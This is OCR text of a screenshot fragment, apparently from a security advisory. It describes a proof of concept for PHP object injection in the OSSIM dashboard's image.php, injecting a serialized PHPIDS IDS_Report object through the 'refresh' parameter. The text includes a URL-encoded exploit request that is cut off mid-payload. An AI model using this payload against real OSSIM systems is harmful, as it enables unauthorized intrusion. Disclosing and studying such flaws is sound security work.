
====

This benign POC injects the IDS_Report clas
s from PHPIDS into the

refresh parameter of image.php. The __toStr
ing method of IDS_Report is

then executed and the output is displayed i
n the value of the content

field in the response:

/ossim/dashboard/sections/widgets/data/imag
e.php?type=test&wtype=blah&height=1&range=1
&class=1&id=&adj=1&value=a%3A5%3A{s%3A3%3A%
22top%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22ad
justment%22%3Bs%3A8%3A%22original%22%3Bs%3A
6%3A%22height%22%3Bs%3A3%3A%22123%22%3Bs%3A
7%3A%22refresh%22%3BO%3A10%3A%22IDS_Report%
22%3A3%3A{s%3A9%3A%22%00*%00events%22%3Bs%3
A9%3A%22testevent%22%3Bs%3A7%3A%22%00*%00ta